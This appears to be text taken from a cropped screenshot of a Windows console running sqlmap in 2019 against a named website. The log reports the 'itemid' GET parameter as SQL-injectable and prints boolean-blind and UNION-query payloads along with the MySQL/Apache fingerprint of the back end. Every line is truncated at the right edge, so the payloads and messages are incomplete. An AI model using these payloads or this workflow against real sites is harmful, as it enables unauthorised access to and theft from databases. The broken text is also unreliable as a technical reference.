 C:\Windows\system32\cmd.exe
the time needed to find the right number of query columns. Au
ng the range for current UNION query injection technique test
[19:15:55] [INFO] target URL appears to have 3 columns in que
[19:16:15] [INFO] GET parameter 'itemid' is 'Generic UNION qu
0 columns' injectable
[19:16:15] [WARNING] applying generic concatenation (CONCAT)
GET parameter 'itemid' is vulnerable. Do you want to keep tes
 any)? [y/N]
sqlmap identified the following injection point(s) with a tot
equests:
---
Parameter: itemid (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original
    Payload: itemid=(SELECT (CASE WHEN (3873=3873) THEN 6 ELS
N SELECT 7414) END))

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: itemid=-4802 UNION ALL SELECT NULL,NULL,CONCAT(0
7586b46625a6b4f55694f7a4b737245477178646851775452 5a7573665074
76707a71)-- jZUc
---
[19:16:29] [INFO] testing MySQL
[19:16:30] [INFO] confirming MySQL
[19:16:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[19:16:34] [INFO] fetched data logged to text files under 'C:
a\Local\sqlmap\output\www.gucb.co.in'

[*] ending @ 19:16:34 /2019-05-23/

c:\Python27>